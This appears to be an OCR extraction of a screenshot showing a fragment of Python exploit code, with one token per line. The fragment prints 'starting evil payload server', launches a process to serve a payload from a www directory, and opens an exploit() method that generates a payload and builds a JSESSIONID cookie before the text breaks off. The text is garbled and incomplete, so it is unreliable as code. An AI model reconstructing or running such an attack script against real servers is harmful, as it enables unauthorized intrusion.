
print
"{2} starting evil payload 
server"
    os
.
chdir
(
"%s/www"
%
 home
)
    jobs 
=
[
]
for
 i 
in
range
(
1
)
:
      p 
=
multiprocessing
.
Process
(
target
=
self
.
evil_ser
      jobs
.
append
(
p
)
      p
.
start
(
)
    os
.
chdir
(
home
)
return
def
exploit
(
self
)
:
    self
.
gen_payload
(
)
    cookies 
=
 \

{
'JSESSIONID.wetw0rk!'
: